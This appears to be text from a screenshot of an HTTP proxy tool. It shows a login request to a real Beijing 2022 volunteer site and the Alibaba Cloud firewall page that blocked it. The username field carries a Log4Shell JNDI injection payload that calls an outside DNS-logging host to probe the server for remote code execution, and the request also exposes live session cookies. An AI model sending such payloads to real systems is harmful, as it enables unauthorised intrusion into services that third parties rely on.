 Send
取消
<
>
目标: https://volunteer.beijing2022.cn
?
请求
Raw
参数
头
Hex
POST /auth-server/login HTTP/1.1
Host: volunteer.beijing2022.cn
Connection: close
Content-Length: 167
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://volunteer.beijing2022.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://volunteer.beijing2022.cn/auth-server/signin?client_id=por&appLocale=CHI
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: acw_tc=2760776d16391143567186678e97bba4c7935b46bc445e48304234ee1b4a89;
c6882662cacbc320d0f419d3e8e94a3e=c38232e47c173f01081533528215da57;
cac3e1a3e6103a082927d701deddb208=c38232e47c173f01081533528215da57;
817794a05e64a5dfef525ca23ae586b0=69b100809134064f7ec9e3833f89b2b6;
JSESSIONID_AUT=5EA9AF1BE422CBEAC238B8F692D67DB3;
SERVERID=c418531306e2c4ed015150af56e450ad|1639114443|1639114356
appLocale=CHI&username=${jndi:ldap://eqlco2.dnslog.cn}&password=123456&client_id=por&sessionId=&nc_token
=FFFF0N00000000009A28%3A1639114452576%3A0.4446812371941833&sig=
响应
Raw
头
Hex
HTML
Render
.alert h2 {  margin: 0 2px; padding: 10px 15px 5px 15px; font-size: 14px; font-weight: normal;
border-bottom: 1px solid #ddd; }
.alert a { display: block; position: absolute; right: 10px; top: 8px; width: 30px; height: 20px;
text-align: center; }
.alert p {  padding: 20px 15px; }
</style>
</head>
<body data-spm="7663354">
<div data-spm="1998410538">
<div class="header">
<div class="container">
<div class="message">
很抱歉，由于您访问的URL有可能对网站造成安全威胁，您的访问被阻断。
<div>您的请求ID是: <strong>
2760776d16391149799267203e97ce</strong></div>
</div>
</div>
</div>
<div class="main">
<div class="container">
<img src="https://errors.aliyun.com/images/TB15QGaHpXXXXXOaXXXXia39XXX-660-117.png" />
</div>
</div>
<div class="footer">
<div class="container">
<a target="_blank" id="report" href="javascript:;" data-spm-click="gostr=/waf.123.123;locaid=d001;">误报反馈</a>
</div>
</div>
</div>
<div id="alertShadow" class="alert-shadow"></div>
<div id="alertContainer" class="alert">
<h2>提示：<a href="javascript:;" title="关闭" id="closeAlert">X</a></h2>
<p>感谢您的反馈，应用防火墙会尽快进行分析和确认。</p>
</div>
<script>
function show() {